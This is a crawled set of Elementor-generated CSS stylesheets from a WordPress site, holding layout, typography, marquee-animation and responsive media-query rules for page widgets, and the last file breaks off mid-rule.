					.elementor-32749 .elementor-element.elementor-element-ad171fd .wpml-elementor-ls .wpml-ls-item .wpml-ls-link:focus{color:var( --e-global-color-text );}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-32749 .elementor-element.elementor-element-61880a8{width:auto;max-width:auto;text-align:right;}.elementor-32749 .elementor-element.elementor-element-61880a8 > .elementor-widget-container{padding:0px 10px 10px 10px;}@media(max-width:1215px){.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-32749 .elementor-element.elementor-element-ee14e4d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32749 .elementor-element.elementor-element-ee14e4d .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32749 .elementor-element.elementor-element-c1ad09d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32749 .elementor-element.elementor-element-c1ad09d .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32749 .elementor-element.elementor-element-bf5ce8a .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32749 .elementor-element.elementor-element-bf5ce8a .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32749 .elementor-element.elementor-element-3ba25a1 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32749 .elementor-element.elementor-element-3ba25a1 .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32749 .elementor-element.elementor-element-b6af839 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32749 .elementor-element.elementor-element-b6af839 .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32749 .elementor-element.elementor-element-488f20d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32749 .elementor-element.elementor-element-488f20d .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32749 .elementor-element.elementor-element-7cab202.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-32749 .elementor-element.elementor-element-ad171fd .wpml-elementor-ls .wpml-ls-item{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}}@media(max-width:767px){.elementor-32749 .elementor-element.elementor-element-0b50115{width:65%;}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-32749 .elementor-element.elementor-element-ee14e4d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32749 .elementor-element.elementor-element-ee14e4d .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32749 .elementor-element.elementor-element-c1ad09d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32749 .elementor-element.elementor-element-c1ad09d .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32749 .elementor-element.elementor-element-bf5ce8a .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32749 .elementor-element.elementor-element-bf5ce8a .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32749 .elementor-element.elementor-element-3ba25a1 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32749 .elementor-element.elementor-element-3ba25a1 .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32749 .elementor-element.elementor-element-b6af839 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32749 .elementor-element.elementor-element-b6af839 .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32749 .elementor-element.elementor-element-488f20d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32749 .elementor-element.elementor-element-488f20d .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32749 .elementor-element.elementor-element-7cab202{width:35%;}.elementor-32749 .elementor-element.elementor-element-7cab202.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-32749 .elementor-element.elementor-element-ad171fd .wpml-elementor-ls .wpml-ls-item{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}}@media(min-width:768px){.elementor-32749 .elementor-element.elementor-element-0b50115{width:70%;}.elementor-32749 .elementor-element.elementor-element-f3af453{width:9.664%;}.elementor-32749 .elementor-element.elementor-element-7cab202{width:20%;}}@media(max-width:1215px) and (min-width:768px){.elementor-32749 .elementor-element.elementor-element-0b50115{width:65%;}.elementor-32749 .elementor-element.elementor-element-7cab202{width:35%;}}@media(min-width:1919px){.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-32749 .elementor-element.elementor-element-ee14e4d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32749 .elementor-element.elementor-element-ee14e4d .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32749 .elementor-element.elementor-element-c1ad09d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32749 .elementor-element.elementor-element-c1ad09d .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32749 .elementor-element.elementor-element-bf5ce8a .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32749 .elementor-element.elementor-element-bf5ce8a .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32749 .elementor-element.elementor-element-3ba25a1 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32749 .elementor-element.elementor-element-3ba25a1 .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32749 .elementor-element.elementor-element-b6af839 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32749 .elementor-element.elementor-element-b6af839 .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32749 .elementor-element.elementor-element-488f20d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32749 .elementor-element.elementor-element-488f20d .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32749 .elementor-element.elementor-element-ad171fd .wpml-elementor-ls .wpml-ls-item{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}}

--- FILE ---
content_type: text/css
request_url: https://2023eleusis.eu/wp-content/uploads/elementor/css/post-30455.css?ver=1763464762
body_size: 694
content:
.elementor-30455 .elementor-element.elementor-element-73e52954 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-30455 .elementor-element.elementor-element-73e52954 > .elementor-element-populated{margin:0% 20% 0% 0%;--e-column-margin-right:20%;--e-column-margin-left:0%;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );color:var( --e-global-color-primary );}.elementor-30455 .elementor-element.elementor-element-6d966554{text-align:left;}.elementor-30455 .elementor-element.elementor-element-6d966554 .elementor-heading-title{font-family:var( --e-global-typography-c738d82-font-family ), Sans-serif;font-size:var( --e-global-typography-c738d82-font-size );font-weight:var( --e-global-typography-c738d82-font-weight );line-height:var( --e-global-typography-c738d82-line-height );word-spacing:var( --e-global-typography-c738d82-word-spacing );color:var( --e-global-color-text );}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-30455 .elementor-element.elementor-element-14e69cae{font-family:var( --e-global-typography-daaf6ae-font-family ), Sans-serif;font-size:var( --e-global-typography-daaf6ae-font-size );line-height:var( --e-global-typography-daaf6ae-line-height );word-spacing:var( --e-global-typography-daaf6ae-word-spacing );}.elementor-30455 .elementor-element.elementor-element-57aaac91 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-30455 .elementor-element.elementor-element-57aaac91 > .elementor-element-populated{margin:0% 20% 0% 0%;--e-column-margin-right:20%;--e-column-margin-left:0%;}.elementor-30455 .elementor-element.elementor-element-8d37e87{text-align:left;}.elementor-30455 .elementor-element.elementor-element-8d37e87 .elementor-heading-title{font-family:var( --e-global-typography-c738d82-font-family ), Sans-serif;font-size:var( --e-global-typography-c738d82-font-size );font-weight:var( --e-global-typography-c738d82-font-weight );line-height:var( --e-global-typography-c738d82-line-height );word-spacing:var( --e-global-typography-c738d82-word-spacing );color:var( --e-global-color-text );}.elementor-30455 .elementor-element.elementor-element-4099e6b4{font-family:var( --e-global-typography-daaf6ae-font-family ), Sans-serif;font-size:var( --e-global-typography-daaf6ae-font-size );line-height:var( --e-global-typography-daaf6ae-line-height );word-spacing:var( --e-global-typography-daaf6ae-word-spacing );}.elementor-30455 .elementor-element.elementor-element-3703af7c > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-30455 .elementor-element.elementor-element-3703af7c > .elementor-element-populated{margin:0% 20% 0% 0%;--e-column-margin-right:20%;--e-column-margin-left:0%;}.elementor-30455 .elementor-element.elementor-element-501ac3ec{text-align:left;}.elementor-30455 .elementor-element.elementor-element-501ac3ec .elementor-heading-title{font-family:var( --e-global-typography-c738d82-font-family ), Sans-serif;font-size:var( --e-global-typography-c738d82-font-size );font-weight:var( --e-global-typography-c738d82-font-weight );line-height:var( --e-global-typography-c738d82-line-height );word-spacing:var( --e-global-typography-c738d82-word-spacing );color:var( --e-global-color-text );}.elementor-30455 .elementor-element.elementor-element-64aaeeb3{font-family:var( --e-global-typography-daaf6ae-font-family ), Sans-serif;font-size:var( --e-global-typography-daaf6ae-font-size );line-height:var( --e-global-typography-daaf6ae-line-height );word-spacing:var( --e-global-typography-daaf6ae-word-spacing );}@media(min-width:768px){.elementor-30455 .elementor-element.elementor-element-65f7ab08{width:70%;}.elementor-30455 .elementor-element.elementor-element-1555ae45{width:30%;}}@media(min-width:1919px){.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-30455 .elementor-element.elementor-element-6d966554 .elementor-heading-title{font-size:var( --e-global-typography-c738d82-font-size );line-height:var( --e-global-typography-c738d82-line-height );word-spacing:var( --e-global-typography-c738d82-word-spacing );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-30455 .elementor-element.elementor-element-14e69cae{font-size:var( --e-global-typography-daaf6ae-font-size );line-height:var( --e-global-typography-daaf6ae-line-height );word-spacing:var( --e-global-typography-daaf6ae-word-spacing );}.elementor-30455 .elementor-element.elementor-element-8d37e87 .elementor-heading-title{font-size:var( --e-global-typography-c738d82-font-size );line-height:var( --e-global-typography-c738d82-line-height );word-spacing:var( --e-global-typography-c738d82-word-spacing );}.elementor-30455 .elementor-element.elementor-element-4099e6b4{font-size:var( --e-global-typography-daaf6ae-font-size );line-height:var( --e-global-typography-daaf6ae-line-height );word-spacing:var( --e-global-typography-daaf6ae-word-spacing );}.elementor-30455 .elementor-element.elementor-element-501ac3ec .elementor-heading-title{font-size:var( --e-global-typography-c738d82-font-size );line-height:var( --e-global-typography-c738d82-line-height );word-spacing:var( --e-global-typography-c738d82-word-spacing );}.elementor-30455 .elementor-element.elementor-element-64aaeeb3{font-size:var( --e-global-typography-daaf6ae-font-size );line-height:var( --e-global-typography-daaf6ae-line-height );word-spacing:var( --e-global-typography-daaf6ae-word-spacing );}}@media(max-width:1215px){.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-30455 .elementor-element.elementor-element-6d966554 .elementor-heading-title{font-size:var( --e-global-typography-c738d82-font-size );line-height:var( --e-global-typography-c738d82-line-height );word-spacing:var( --e-global-typography-c738d82-word-spacing );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-30455 .elementor-element.elementor-element-14e69cae{font-size:var( --e-global-typography-daaf6ae-font-size );line-height:var( --e-global-typography-daaf6ae-line-height );word-spacing:var( --e-global-typography-daaf6ae-word-spacing );}.elementor-30455 .elementor-element.elementor-element-8d37e87 .elementor-heading-title{font-size:var( --e-global-typography-c738d82-font-size );line-height:var( --e-global-typography-c738d82-line-height );word-spacing:var( --e-global-typography-c738d82-word-spacing );}.elementor-30455 .elementor-element.elementor-element-4099e6b4{font-size:var( --e-global-typography-daaf6ae-font-size );line-height:var( --e-global-typography-daaf6ae-line-height );word-spacing:var( --e-global-typography-daaf6ae-word-spacing );}.elementor-30455 .elementor-element.elementor-element-501ac3ec .elementor-heading-title{font-size:var( --e-global-typography-c738d82-font-size );line-height:var( --e-global-typography-c738d82-line-height );word-spacing:var( --e-global-typography-c738d82-word-spacing );}.elementor-30455 .elementor-element.elementor-element-64aaeeb3{font-size:var( --e-global-typography-daaf6ae-font-size );line-height:var( --e-global-typography-daaf6ae-line-height );word-spacing:var( --e-global-typography-daaf6ae-word-spacing );}}@media(max-width:767px){.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-30455 .elementor-element.elementor-element-6d966554 .elementor-heading-title{font-size:var( --e-global-typography-c738d82-font-size );line-height:var( --e-global-typography-c738d82-line-height );word-spacing:var( --e-global-typography-c738d82-word-spacing );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-30455 .elementor-element.elementor-element-14e69cae{font-size:var( --e-global-typography-daaf6ae-font-size );line-height:var( --e-global-typography-daaf6ae-line-height );word-spacing:var( --e-global-typography-daaf6ae-word-spacing );}.elementor-30455 .elementor-element.elementor-element-8d37e87 .elementor-heading-title{font-size:var( --e-global-typography-c738d82-font-size );line-height:var( --e-global-typography-c738d82-line-height );word-spacing:var( --e-global-typography-c738d82-word-spacing );}.elementor-30455 .elementor-element.elementor-element-4099e6b4{font-size:var( --e-global-typography-daaf6ae-font-size );line-height:var( --e-global-typography-daaf6ae-line-height );word-spacing:var( --e-global-typography-daaf6ae-word-spacing );}.elementor-30455 .elementor-element.elementor-element-501ac3ec .elementor-heading-title{font-size:var( --e-global-typography-c738d82-font-size );line-height:var( --e-global-typography-c738d82-line-height );word-spacing:var( --e-global-typography-c738d82-word-spacing );}.elementor-30455 .elementor-element.elementor-element-64aaeeb3{font-size:var( --e-global-typography-daaf6ae-font-size );line-height:var( --e-global-typography-daaf6ae-line-height );word-spacing:var( --e-global-typography-daaf6ae-word-spacing );}}

--- FILE ---
content_type: text/css
request_url: https://2023eleusis.eu/wp-content/uploads/elementor/css/post-1514.css?ver=1763464824
body_size: 1186
content:
.elementor-1514 .elementor-element.elementor-element-f03e36c > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1514 .elementor-element.elementor-element-f03e36c > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-1514 .elementor-element.elementor-global-2100 > .elementor-widget-container{background-color:var( --e-global-color-b64aa41 );padding:0px 0px 0px 0px;}.elementor-1514 .elementor-element.elementor-global-2100{z-index:2;}.elementor-1514 .elementor-element.elementor-global-2100 .qodef-qi-text-marquee .qodef-m-text.qodef-text--original{animation:qode-move-horizontal-normal-text-marquee 80s linear infinite;}.elementor-1514 .elementor-element.elementor-global-2100 .qodef-qi-text-marquee .qodef-m-text.qodef-text--copy{animation:qode-move-horizontal-normal-text-marquee-copy 80s linear infinite;}.elementor-1514 .elementor-element.elementor-global-2100 .qodef-m-text-item{color:var( --e-global-color-text );font-family:var( --e-global-typography-f94ceb6-font-family ), Sans-serif;font-size:var( --e-global-typography-f94ceb6-font-size );font-weight:var( --e-global-typography-f94ceb6-font-weight );font-style:var( --e-global-typography-f94ceb6-font-style );line-height:var( --e-global-typography-f94ceb6-line-height );letter-spacing:var( --e-global-typography-f94ceb6-letter-spacing );word-spacing:var( --e-global-typography-f94ceb6-word-spacing );padding-right:calc(20px/2);padding-left:calc(20px/2);}.elementor-1514 .elementor-element.elementor-global-2100 .qodef-e-icon-holder{color:var( --e-global-color-text );font-size:0px;}.elementor-1514 .elementor-element.elementor-element-42f03115 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-anwp-pg-classic-slider .anwp-pg-widget-header__title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );}.elementor-1514 .elementor-element.elementor-element-197ef78f{z-index:1;}.elementor-1514 .elementor-element.elementor-element-197ef78f .anwp-pg-widget-header__secondary-line{background-color:var( --e-global-color-text );}.elementor-1514 .elementor-element.elementor-element-197ef78f.anwp-pg-widget-header-style--b .anwp-pg-widget-header__title{background-color:var( --e-global-color-text );}.elementor-1514 .elementor-element.elementor-element-197ef78f.anwp-pg-widget-header-style--c .anwp-pg-widget-header__title{background-color:var( --e-global-color-text );}.elementor-1514 .elementor-element.elementor-element-197ef78f .anwp-pg-widget-header{margin-bottom:15px;}.elementor-1514 .elementor-element.elementor-element-197ef78f.anwp-pg-widget-header-style--b .anwp-pg-widget-header__secondary-line{height:2px;}.elementor-1514 .elementor-element.elementor-element-197ef78f.anwp-pg-widget-header-style--c .anwp-pg-widget-header__secondary-line{height:2px;}.elementor-1514 .elementor-element.elementor-element-197ef78f.anwp-pg-widget-header-style--d .anwp-pg-widget-header__secondary-line{height:2px;}.elementor-1514 .elementor-element.elementor-element-197ef78f.anwp-pg-widget-header-style--e .anwp-pg-widget-header__secondary-line{height:2px;}.elementor-1514 .elementor-element.elementor-element-197ef78f.anwp-pg-widget-header-style--f .anwp-pg-widget-header__secondary-line{height:2px;}.elementor-1514 .elementor-element.elementor-element-197ef78f.anwp-pg-widget-header-style--g .anwp-pg-widget-header__secondary-line{width:2px;}.elementor-1514 .elementor-element.elementor-element-197ef78f.anwp-pg-widget-header-style--g .anwp-pg-widget-header__title{margin-left:2px;}.elementor-1514 .elementor-element.elementor-element-197ef78f .anwp-pg-post-teaser__thumbnail{border-radius:0px;}.elementor-1514 .elementor-element.elementor-element-197ef78f .anwp-pg-post-teaser__title a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );color:var( --e-global-color-text );}.elementor-1514 .elementor-element.elementor-element-197ef78f .anwp-pg-post-teaser__meta-comments, .elementor-1514 .elementor-element.elementor-element-197ef78f .anwp-pg-post-teaser__category-wrapper, .elementor-1514 .elementor-element.elementor-element-197ef78f .anwp-pg-post-teaser__meta-views, .elementor-1514 .elementor-element.elementor-element-197ef78f .anwp-pg-post-teaser__bottom-meta{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-1514 .elementor-element.elementor-element-197ef78f .anwp-pg-post-teaser__bottom-meta{margin-top:10px;margin-bottom:10px;background-color:var( --e-global-color-2715855 );padding:var( --e-global-color-2715855 );color:var( --e-global-color-text );}.elementor-1514 .elementor-element.elementor-element-197ef78f .anwp-pg-post-teaser__bottom-meta .anwp-pg-icon{fill:var( --e-global-color-text );}.elementor-1514 .elementor-element.elementor-element-197ef78f .anwp-pg-post-teaser__excerpt{color:var( --e-global-color-text );}.elementor-1514 .elementor-element.elementor-element-6b5471c9{--spacer-size:90px;}@media(min-width:1919px){.elementor-1514 .elementor-element.elementor-global-2100 .qodef-m-text-item{font-size:var( --e-global-typography-f94ceb6-font-size );line-height:var( --e-global-typography-f94ceb6-line-height );letter-spacing:var( --e-global-typography-f94ceb6-letter-spacing );word-spacing:var( --e-global-typography-f94ceb6-word-spacing );}.elementor-widget-anwp-pg-classic-slider .anwp-pg-widget-header__title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-1514 .elementor-element.elementor-element-197ef78f .anwp-pg-post-teaser__title a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-1514 .elementor-element.elementor-element-197ef78f .anwp-pg-post-teaser__meta-comments, .elementor-1514 .elementor-element.elementor-element-197ef78f .anwp-pg-post-teaser__category-wrapper, .elementor-1514 .elementor-element.elementor-element-197ef78f .anwp-pg-post-teaser__meta-views, .elementor-1514 .elementor-element.elementor-element-197ef78f .anwp-pg-post-teaser__bottom-meta{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}}@media(max-width:1215px){.elementor-1514 .elementor-element.elementor-global-2100 .qodef-m-text-item{font-size:var( --e-global-typography-f94ceb6-font-size );line-height:var( --e-global-typography-f94ceb6-line-height );letter-spacing:var( --e-global-typography-f94ceb6-letter-spacing );word-spacing:var( --e-global-typography-f94ceb6-word-spacing );}.elementor-widget-anwp-pg-classic-slider .anwp-pg-widget-header__title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-1514 .elementor-element.elementor-element-197ef78f .anwp-pg-post-teaser__title a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-1514 .elementor-element.elementor-element-197ef78f .anwp-pg-post-teaser__meta-comments, .elementor-1514 .elementor-element.elementor-element-197ef78f .anwp-pg-post-teaser__category-wrapper, .elementor-1514 .elementor-element.elementor-element-197ef78f .anwp-pg-post-teaser__meta-views, .elementor-1514 .elementor-element.elementor-element-197ef78f .anwp-pg-post-teaser__bottom-meta{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-1514 .elementor-element.elementor-element-6b5471c9{--spacer-size:50px;}}@media(max-width:767px){.elementor-1514 .elementor-element.elementor-global-2100 .qodef-m-text-item{font-size:var( --e-global-typography-f94ceb6-font-size );line-height:var( --e-global-typography-f94ceb6-line-height );letter-spacing:var( --e-global-typography-f94ceb6-letter-spacing );word-spacing:var( --e-global-typography-f94ceb6-word-spacing );}.elementor-widget-anwp-pg-classic-slider .anwp-pg-widget-header__title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-1514 .elementor-element.elementor-element-197ef78f .anwp-pg-post-teaser__title a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-1514 .elementor-element.elementor-element-197ef78f .anwp-pg-post-teaser__meta-comments, .elementor-1514 .elementor-element.elementor-element-197ef78f .anwp-pg-post-teaser__category-wrapper, .elementor-1514 .elementor-element.elementor-element-197ef78f .anwp-pg-post-teaser__meta-views, .elementor-1514 .elementor-element.elementor-element-197ef78f .anwp-pg-post-teaser__bottom-meta{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}}/* Start custom CSS for global, class: .elementor-global-2100 */.elementor-1514 .elementor-element.elementor-global-2100 .qodef-m-text-item {height:75px;}
.elementor-1514 .elementor-element.elementor-global-2100 div.qodef-m-text.qodef-text--original > span:nth-child(4){display:none;}
@media screen and (max-width: 1919px) {
	.elementor-1514 .elementor-element.elementor-global-2100 .qodef-m-text-item {height:50px!important;}
    .elementor-1514 .elementor-element.elementor-global-2100 .qodef-m-text-item span {font-size:54px!important;}
}
@media screen and (max-width: 1215px) {
    .elementor-1514 .elementor-element.elementor-global-2100 .qodef-m-text-item {height:50px!important;}
    .elementor-1514 .elementor-element.elementor-global-2100 .qodef-m-text-item span {font-size:51px!important;}
}/* End custom CSS */
/* Start custom CSS for anwp-pg-classic-slider, class: .elementor-element-197ef78f */.elementor-1514 .elementor-element.elementor-element-197ef78f .anwp-pg-post-teaser__thumbnail-img {
    aspect-ratio: 468/830!important;
}
.elementor-1514 .elementor-element.elementor-element-197ef78f svg.anwp-pg-icon.anwp-pg-icon--s16.mr-1 {
    display: none;
}
.elementor-1514 .elementor-element.elementor-element-197ef78f .elementor-post__read-more {
    font-family: var( --e-global-typography-8999c77-font-family ), Sans-serif;
    font-size: var( --e-global-typography-8999c77-font-size );
    font-weight: var( --e-global-typography-8999c77-font-weight );
    font-style: var( --e-global-typography-8999c77-font-style );
    line-height: var( --e-global-typography-8999c77-line-height );
    letter-spacing: var( --e-global-typography-8999c77-letter-spacing );
    word-spacing: var( --e-global-typography-8999c77-word-spacing );
    color: var(--e-global-color-text);
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://2023eleusis.eu/wp-content/uploads/elementor/css/post-1520.css?ver=1763464824
body_size: 1245
content:
.elementor-1520 .elementor-element.elementor-element-58f87a9 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1520 .elementor-element.elementor-element-58f87a9 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-1520 .elementor-element.elementor-global-2109 > .elementor-widget-container{background-color:var( --e-global-color-b64aa41 );padding:0px 0px 0px 0px;}.elementor-1520 .elementor-element.elementor-global-2109{z-index:1;}.elementor-1520 .elementor-element.elementor-global-2109 .qodef-qi-text-marquee .qodef-m-text.qodef-text--original{animation:qode-move-horizontal-normal-text-marquee 85s linear infinite;}.elementor-1520 .elementor-element.elementor-global-2109 .qodef-qi-text-marquee .qodef-m-text.qodef-text--copy{animation:qode-move-horizontal-normal-text-marquee-copy 85s linear infinite;}.elementor-1520 .elementor-element.elementor-global-2109 .qodef-m-text-item{color:var( --e-global-color-text );font-family:var( --e-global-typography-f94ceb6-font-family ), Sans-serif;font-size:var( --e-global-typography-f94ceb6-font-size );font-weight:var( --e-global-typography-f94ceb6-font-weight );font-style:var( --e-global-typography-f94ceb6-font-style );line-height:var( --e-global-typography-f94ceb6-line-height );letter-spacing:var( --e-global-typography-f94ceb6-letter-spacing );word-spacing:var( --e-global-typography-f94ceb6-word-spacing );padding-right:calc(20px/2);padding-left:calc(20px/2);}.elementor-1520 .elementor-element.elementor-global-2109 .qodef-e-icon-holder{color:var( --e-global-color-text );font-size:0px;}.elementor-1520 .elementor-element.elementor-element-16607ab9 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-posts .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );font-style:var( --e-global-typography-accent-font-style );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-posts .elementor-post__meta-data{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-posts .elementor-post__excerpt p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-posts .elementor-post__read-more{color:var( 